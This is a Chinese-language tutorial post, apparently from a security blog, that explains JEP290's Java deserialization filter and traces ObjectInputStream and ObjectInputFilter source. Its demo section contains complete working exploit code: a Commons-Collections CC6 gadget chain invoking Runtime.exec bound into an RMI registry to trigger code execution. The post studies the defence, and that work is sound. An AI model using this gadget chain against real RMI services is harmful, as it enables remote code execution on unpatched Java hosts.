JEP290 理论部分
JEP 介绍
JDK Enhancement Proposal 简称JEP,是 JDK 增强提议的一个项目,目前索引编号已经达到了JEP415,本文重点来谈谈什么是JEP290,JEP290做了哪些事,JEP290绕过的方法总结等。
JEP290 介绍
JEP290的描述是Filter Incoming Serialization Data,即过滤传入的序列化数据
| F Clo 9 | core/io:serialization | 290 | Filter Incoming Serialization Data |
|---|---|---|---|
JEP290 是 Java 为了防御反序列化攻击而设置的一种过滤器,其在 JEP 项目中编号为290,因而通常被简称为JEP290
JEP290的适用范围
Java™ SE Development Kit 8, Update 121 (JDK 8u121)
Java™ SE Development Kit 7, Update 131 (JDK 7u131)
Java™ SE Development Kit 6, Update 141 (JDK 6u141)
JEP290作用
- Provide a flexible mechanism to narrow the classes that can be deserialized from any class available to an application down to a context-appropriate set of classes. [提供一个限制反序列化类的机制,白名单或者黑名单]
- Provide metrics to the filter for graph size and complexity during deserialization to validate normal graph behaviors. [限制反序列化的深度和复杂度]
- Provide a mechanism for RMI-exported objects to validate the classes expected in invocations. [ 为RMI远程调用对象提供了一个验证类的机制]
- The filter mechanism must not require subclassing or modification to existing subclasses of ObjectInputStream. [定义一个可配置的过滤机制,比如可以通过配置 properties文件的形式来定义过滤器]
官方文档:https://openjdk.java.net/jeps/290
JEP核心类
JEP 290 涉及的核心类有:
ObjectInputStream类,ObjectInputFilter接口,Config静态类以及Global静态类。其中Config类是ObjectInputFilter接口的内部类,Global类又是Config类的内部类。
一个直观的拦截反序列化demo
知乎老哥说的【技术干货】RMI-JEP290的分析与绕过 - 知乎 (zhihu.com)
启动一个 Registry,然后在 Server 端 bind(rebind)一个恶意对象,被 filter 过滤掉
遥想之前学server attack register的时候,本质就是反序列化攻击,那么应该就会被拦截
RMIServer
package SAR;
import com.sun.corba.se.impl.presentation.rmi.InvocationHandlerFactoryImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.ObjectInputStream;
import java.lang.reflect.Field;
import java.lang.reflect.Proxy;
import java.rmi.Remote;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
import java.util.HashMap;
import java.util.Map;
public class RMIServer {
public static void main(String[] args) throws Exception {
//我的cc6
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class,Class[].class }, new Object[]{"getRuntime" , null}),
new InvokerTransformer("invoke" , new Class[]{Object.class, Object[].class} , new Object[]{null, null}),
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
map.put("value", "aaa");
Map<Object,Object> lazyMap = LazyMap.decorate(map,new ConstantTransformer(1));
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, "aaa");
Map<Object,Object> map2 = new HashMap<>();
map2.put(tiedMapEntry,"aaa");
lazyMap.remove("aaa");
Class c = LazyMap.class;
Field field = c.getDeclaredField("factory");
field.setAccessible(true);
field.set(lazyMap, chainedTransformer);
// bind to registry
Registry registry = LocateRegistry.getRegistry(1099);
// 攻击这个注册的端口
InvocationHandlerImpl handler = new InvocationHandlerImpl(map2);
Remote remote = (Remote) Proxy.newProxyInstance(handler.getClass().getClassLoader(), new Class[]{Remote.class}, handler);
// bind 触发
registry.bind("pwn", remote);
// registry.rebind("pwn", remote);
new ObjectInputStream();
}
}Register
package SAR;
import java.rmi.RemoteException;
import java.rmi.registry.LocateRegistry;
import java.rmi.registry.Registry;
// 一个简单的Registry类,通过while死循环不会退出进程
public class Register {
public static void main(String[] args) throws RemoteException {
Registry registry = LocateRegistry.createRegistry(1099);
System.out.println("server start!!");
while (true);
}
}
InvokecationHandlerImpl
package SAR;
import java.io.Serializable;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Method;
import java.util.Map;
public class InvocationHandlerImpl implements InvocationHandler, Serializable {
protected Map map;
public InvocationHandlerImpl(Map map) {
this.map = map;
}
@Override
public Object invoke(Object proxy, Method method, Object[] args) throws Throwable {
return null;
}
}先register后server
放在8u313或者8u65就直接没有报错弹计算器了

但是放在8u121(但是我去官网的时候下载下来是8u191,好在它也实现了JEP290)


狠狠地报错了,一看报错很明显的拦截信息,足见JEP290成功防御了反序列化


假如去调试的话,会发现ObjectInputStream#filtercheck里面的serialFilter.checkInput有一次返回状态为reject
try {
status = serialFilter.checkInput(new FilterValues(clazz, arrayLength,
totalObjectRefs, depth, bytesRead));
} catch (RuntimeException e) {
// Preventive interception of an exception to log
status = ObjectInputFilter.Status.REJECTED;
ex = e;
}
我们详细分析
源码分析
ObjectInputStream
构造函数

非常直观,我们可以看到:
这个是8u313的
而这个8u121(但是我去官网的时候下载下来是8u191,好在它也实现了JEP290)是

差异就是这个
serialFilter = Config.getSerialFilterFactorySingleton().apply(null, Config.getSerialFilter());它的另一个构造方法也有
serialFilter = Config.getSerialFilterFactorySingleton().apply(null, Config.getSerialFilter());我们跟进getSerialFilter
public static ObjectInputFilter getSerialFilter() {
synchronized(serialFilterLock) {
return serialFilter;
}
}返回的这个是静态的

具体的说是ObjectInputFilter#Config 静态类中的 serialFilter静态字段
这里看不出啥,咱跳回来
serialFiter
外面也有个serialFiter, (ObjectInputFilter#serialFiter)
可以看到ObjectInputFilter,经过了解,serialFilter 属性是一个 ObjectInputFilter 接口类型,这个接口声明了一个 checkInput 方法(关于 ObjectInputFilter 后面会更细致的讲解)。
Status checkInput(FilterInfo var1);它的实现后面说
filtercheck

看看filtercheck

filterCheck 函数逻辑可以分三步。
第一步,先会判断 serialFilter 属性值是否为空,只有不为空,才会进行后续的过滤操作。
第二步,将我们需要检查的 class ,以及 arryLength等信息封装成一个FilterValues对象,
status有三种状态,可以据此设计黑白名单

满足条件就最后fail掉

总结
到这里可以知道,serialFilter 属性就可以认为是 JEP 290 中的"过滤器"。过滤的具体逻辑写到 serialFilter 的checkInput 方法中,配置过滤器其实就是设置 ObjectInputStream 对象的 serialFilter属性。并且在 ObjectInputStream 构造函数中会赋值 serialFilter 为 ObjectInputFilter#Config 静态类的 serialFilter 静态字段。
ObjectInputFilter
这个接口在低于 JDK 9 的时候的全限定名是 sun.misc.ObjectInputFIlter,JDK 9 及以上是 java.io.ObjectInputFilter 。
接口结构大概这样

有一个 checkInput 函数,一个静态类 Config ,一个 FilterInfo 接口,一个 Status 枚举类。
@FunctionalInterface注解表明,ObjectInputFilter是一个函数式接口。对于不了解函数式接口的同学,可以参考:https://www.runoob.com/java/java8-functional-interfaces.html 以及 https://www.jianshu.com/p/40f833bf2c48 , https://juejin.cn/post/6844903892166148110 。
config类
有些版本这里会有类似函数式接口的代码,然后自动调用createFilter,我这里版本不一样,如下

尽管我这个版本没有,但是它必然也需要创建filter,果不其然找到了它的静态方法,当这个config被使用时,方法就会自动调用

